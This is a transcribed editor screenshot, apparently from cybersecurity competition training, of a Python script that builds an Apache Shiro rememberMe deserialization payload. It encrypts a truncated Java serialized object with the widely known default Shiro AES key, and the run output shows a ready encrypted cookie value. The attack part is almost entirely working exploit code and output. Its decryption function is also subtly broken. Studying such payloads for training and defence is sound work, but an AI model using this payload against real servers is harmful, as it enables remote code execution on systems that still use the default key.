 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
shiro_payload.py 工作区信任
C: > Users > 14212 > Desktop > 2025能源网络安全大赛决赛培训 > 0522 > shiro_unser > shiro_payload.py > aes_dec
1 import base64
2 import uuid
3 from Crypto.Cipher import AES
4
5 key = "kPH+bIxk5D2deZiIxcaaaA=="
6 def aes_enc(data):
7 BS = AES.block_size
8 pad = lambda s:s +((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
9 mode = AES.MODE_CBC
10 iv = uuid.uuid4().bytes
11 encryptor = AES.new(base64.b64decode(key),mode,iv)
12 ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))
13 return ciphertext
14 def aes_dec(enc_data):
15 enc_data = base64.b64encode(enc_data)
16 unpad = lambda s : s[:-s[-1]]
17 mode = AES.MODE_CBC
18 iv = enc_data[:16]
19 encryptor = AES.new(base64.b64decode(key),mode,iv)
20 plaintext = encryptor.decrypt(enc_data[16:])
21 plaintext = unpad(plaintext)
22 return plaintext
23 if __name__ == '__main__':
24 data = base64.b64decode("rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwa
25 print(aes_enc(data).decode())
问题 输出 调试控制台 终端 端口 筛选器 Code
[Running] set PYTHONIOENCODING=utf8 && E:\Software\ProgramData\anaconda3\python.exe -u "c:\Users\14212\Desktop\2025能源网络安全大赛决赛培训\0522\shiro_unser\shiro_payload.py"
zMKx2fUiQ2qskyGgoxh7vBEpCyy03zyg2l+RAXFVTSXcsITZluf3zLHy38QNYNSTTA79vpV5rS/WJiLyeftEHjYEZwQeGHHcRs7AtVFBhiHYrD5n9oFHcoNLzmeRmbbZ0sFIzD38rYsk1rcUWDv4Mh19f
+LhFRFyawz2G2QXfcYWzH6jarnCh9pLSYNWBgb1E7IV3v16jrpbHxtPIyFcpSsHUGJkjntDVbWGYBYyGvdqP1jrSsMgChQib1oOrRvHvP1uPhOWkp
+QQSWbRnLvAvpMxZehPOgcEiBotsABtzYXXxnBx5GoSsnMz8ekRaDCwuTSiRHq9NJuOqSsU1dCvpBGL9Kr1ti9rU1F4fZDYWZqLpV/3iqQ+0ENxeVEDdAvJYyBpaDPnSk/WnoyPuGx9j9daQQw/lU/K5p7Z/wtvJjXPo438lmMo
+toPC092BmzC5xbzjGaLGpt61dddTeXn8toDSIDTwARdBJ4QpV463J1vzWgypoXYPIoBFm1NfY1/rSg6dCW7Ube9e4Mb48GWnyNH45FMqw4Tc+4eQWAd/VW7YsrN20R5i8aQJmjMm3tFvlhDqgL79P53TWSzbSSvo0Ep+hf37C2HH4I24bS0l8ZB5vsPQ3
+tE94EFB3TJpMffbt3GGWWHLzcXVNNmCxhQ==
[Done] exited with code=0 in 0.168 seconds
CODE GPT
0 0 行 15，列 42 空格: 4 UTF-8 LF {} Python 3.12.7 ('base') CODEGPT Prettier